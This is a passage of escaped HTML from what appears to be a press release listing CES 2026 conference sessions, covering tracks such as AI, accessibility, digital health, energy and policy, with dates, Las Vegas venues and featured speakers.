Sport\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 11:00 AM, LVCC, West Hall W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing Casey\u0026nbsp;Wasserman, Chairman \u0026amp; CEO and President \u0026amp; Chairperson, Wasserman and LA28 and Michael Kassan\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFounder \u0026amp; CEO, 3C Ventures\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe Future of Computing\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 2:00 PM,\u0026nbsp;LVCC, West Hall W232\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing\u0026nbsp;Deepa Subramaniam, Vice President, Creative Cloud, Adobe; Kedar Kondap, SVP \u0026amp; GM, Compute and Gaming, Qualcomm; and Samuel Chang, SVP \u0026amp; Division President of Consumer PC Solutions, HP Inc.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBack to the Future: Tech's Nostalgic Revolution\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 3:00 PM,\u0026nbsp;LVCC, West Hall W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing Alexis\u0026nbsp;Ohanian, Founder of Seven Seven Six \u0026amp; Co-Founder and Former Executive Chairman of Reddit and Palmer Luckey, Founder, Anduril\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EDriving Tomorrow: Democratizing the Future of Software Defined Vehicle Technology\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 4:00 PM,\u0026nbsp;LVCC, West Hall W232\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing Doug Field, Chief\u0026nbsp;EVs, Digital and Design Officer, Ford Motor Company\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EGame Changers: Transforming the Live Sports Experience\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 10:00 AM,\u0026nbsp;LVCC, West Hall W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing George Hanna, Chief Technology and Digital Officer, LA Clippers;\u0026nbsp;Kat Harwood, US Sports Leader, Deloitte; and Matt Fleckenstein, Chief Product \u0026amp; Technology Officer, Genius Sports\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe New Blueprint: Spatial Computing Meets Home Improvement\u0026nbsp;\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 2:00 PM,\u0026nbsp;LVCC West Hall W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing\u0026nbsp;Seemantini Godbole, EVP, CIDO, Lowe's\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBridging the Opportunity Gap for\u0026nbsp;Underserved Populations\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 3:00 PM,\u0026nbsp;LVCC West Hall W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing\u0026nbsp;Barron Segar, President and CEO, World Food Program USA; Carl Blake, Chief Executive Officer, Paralyzed Veterans of America; Claire Casey, President, AARP Foundation; Gretchen Littlefield, Chief Executive Officer, Moore; and Jacquelyn Puente, Chairwoman, United States Hispanic Chamber of Commerce\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8; list-style-type: none;\"\u003E\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ETop Conference Programming\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ECES 2026 will cover the what's next in tech and debut new conference tracks focused on\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003Emanufacturing\u003C\/u\u003E,\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003Ewearables\u003C\/u\u003E\u0026nbsp;and\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003Ewomen's health\u003C\/u\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAccessibility\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EVoices of Accessibility: A\u0026nbsp;C-Suite View on Progress \u0026amp; Innovation\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 1:00 PM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ENew Era of Access: Enhancing\u0026nbsp;Assistive Tech with AI\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 2:00 PM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EReal Users, Real Impact: Designing for Accessibility\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 3:00 PM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/edge.prnewswire.com\/c\/link\/?t=0\u0026amp;l=en\u0026amp;o=4588286-1\u0026amp;h=1832163983\u0026amp;u=https%3A%2F%2Fwww.ces.tech%2Fschedule%2F%3Ftopics%3DArtificial%2BIntelligence\u0026amp;a=AI\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAI\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;and\u0026nbsp;\u003Ca href=\"https:\/\/www.ces.tech\/schedule\/?topics=Robotics\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ERobotics\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFuture-Ready: Shaping the Workforce in the AI Era\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 1:00 PM,\u0026nbsp;LVCC, West Hall W219\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAll In on AI:\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EBetting\u003C\/span\u003E\u0026nbsp;on the Power of Next-Gen\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EChips\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 4:00 PM,\u0026nbsp;LVCC, West Hall W219\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe Edge Awakens: Why\u0026nbsp;Agentic AI Will Reshape Everything\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 11:00 AM,\u0026nbsp;LVCC, West Hall W218\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ENot Quite Human: How Humanoids Are Changing Work and Home Life\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 10:00 AM,\u0026nbsp;LVCC, West Hall W219\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Creator Stage\u003C\/b\u003E\u003C\/u\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003EThe CES Creator Space will feature three days of programming designed to help creators hone their craft. The expanded Creator Stage is open to all CES attendees.\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EState of the Creator Economy\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 10:30 AM,\u0026nbsp;LVCC, Central Hall, CES Creator Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EPartnering with Purpose: Building Long-Term Brand Relationships\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 2:15 PM,\u0026nbsp;LVCC, Central Hall, CES Creator Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EWhat Metrics for Success Will Look Like in 2026\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 2:15 PM,\u0026nbsp;LVCC, Central Hall, CES Creator Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Foundry\u003C\/b\u003E\u003C\/u\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003EThe new CES Foundry will deliver compelling AI and quantum content through panels, fireside chats and thought leader conversations, including:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFrom Concept to Reality:\u0026nbsp;Creatives Using AI to Bring Big Ideas to Life\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 9:30 AM,\u0026nbsp;Fontainebleau, Azure Ballroom, Breakthrough Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAmerica's AI Future: A Fireside Chat with Michael\u0026nbsp;Kratsios, the President's Science and Technology Advisor, with Fabrizio\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 11:30 AM,\u0026nbsp;Fontainebleau, Azure Ballroom, Breakthrough Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFireside Chat – AI at Scale and the World's Largest Retailer\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 1:30 PM,\u0026nbsp;Fontainebleau, Azure Ballroom, Breakthrough Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EReal Returns on AI: Finding the Next Big Winners\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 9:30 AM,\u0026nbsp;Fontainebleau, Azure Ballroom, Breakthrough Stage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EC Space\u003Cspan style=\"box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E®\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBeyond the Algorithm: Gen\u0026nbsp;Z's New Digital Habits\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 2:00 PM, ARIA, Mariposa 5\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ESeamless Ecosystems, Personalized Experiences: The Next Era of Retail\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 10:00 AM, ARIA, Mariposa 5\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMore Than a Game: Sports Venues as Culture Hubs\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 3:00 PM, ARIA, Joshua 8\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EDigital Health\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EReal Users, Real Impact: Designing For Accessibility\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 3:00 PM, Venetian,\u0026nbsp;Lando 4302\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAgentic AI in Health Care: Beyond the Hype\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 2:00 PM, Venetian, Marcello 4404\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ENext-Gen Diagnostics: A New Era of Early Detection\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 9:00 AM, Venetian, Marcello 4404\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EQuantum Leap: Computing's Next Frontier in Health\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 4:00 PM , Marcello 4404\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EEnergy\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ESmart Energy: Consumer Demand \u0026amp;\u0026nbsp;ROI\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 10:00 AM,\u0026nbsp;Lando 4304\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EInvesting in the Energy Transition\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 9:00 AM,\u0026nbsp;LVCC, North Hall, N257\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ESmarter Grids: Powering Sustainable, Reliable Data Centers\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 10:00 AM,\u0026nbsp;LVCC, North Hall, N257\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EPower Shift: The Future of Energy\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 11:00 AM,\u0026nbsp;LVCC, North Hall, N257\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EEnterprise\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ESupercharge Your Business with\u0026nbsp;Agentic AI: Real Results, Real Impact\u003C\/b\u003E\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 2-2:40PM,\u0026nbsp;LVCC, West Hall, W219\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBeyond the Buzz: Smarter AI Tools for Smarter Enterprises\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8; list-style-type: none;\"\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 5, 3-3:40PM, LVCC, West Hall, W219\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EConnected Communities: How AI Powers the Next Era of Innovation\u0026nbsp;\u003C\/b\u003EJanuary 6, 1-1:40PM, LVCC, North Hall, N261\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe\u0026nbsp;XR Edge: Driving Business Innovation with Spatial Computing\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 8, 11:00 AM,\u0026nbsp;LVCC, West Hall, W218\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003EInnovation Policy Summit\u003C\/u\u003E\u003C\/b\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003ECES gathers policymakers from across the world to discuss domestic and global tech policy issues including privacy, trade, competition, and more. More than 200 international, federal, state, and local government officials and staff participate in the\u0026nbsp;Leaders in Technology Program\u0026nbsp;and attend the\u0026nbsp;Innovation Policy Summit\u0026nbsp;(IPS) at CES.\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EInnovation without Borders: The Global Policy Frontier\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 6, 11:00 AM,\u0026nbsp;LVCC, N258\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EInnovating Health: Policy for a Tech-Driven Future\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; 